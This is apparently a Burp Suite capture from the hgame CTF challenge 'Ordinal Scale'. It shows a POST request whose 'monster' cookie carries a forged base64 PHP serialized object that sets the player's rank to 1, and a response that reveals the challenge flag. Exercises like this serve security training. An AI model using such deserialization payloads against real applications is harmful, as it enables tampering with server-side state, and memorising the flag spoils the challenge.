 4 × 5 × ...
Go Cancel < >
Target: https://ordinal-scale.hgame.n3ko.c
Request
Raw Params Headers Hex
POST /game.php HTTP/1.1
Host: ordinal-scale.hgame.n3ko.co
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
Origin: https://ordinal-scale.hgame.n3ko.co
Connection: close
Referer: https://ordinal-scale.hgame.n3ko.co/game.php
Cookie: PHPSESSID=9nn2g380rjd0imft9v709iofmd;
monster=Tzo0OiJSYW5rIjozOntzOjEwOiIAUmFuawByYW5rIjtpOjE7czoxNToiAFJhbmsAc2
VydmVyS2V5IjtOO3M6OToiAFJhbmsAa2V5IjtSOjM7fWM2OWU4ZGUyMzY4Yjc0ZmI4NWNjMzEz
ZjlmMzY3ZjIy
Upgrade-Insecure-Requests: 1
battle=1
Response
Raw Headers Hex HTML Render
Ordinal Scale
当前排名: 1 经验: 68 登出
don, Welcome to Ordinal Scale!
# 1
hgame{Unserial1ze_1s_RiskFuL_S0_y0u_Must_payatt3ntion}
BOSS: The Mole King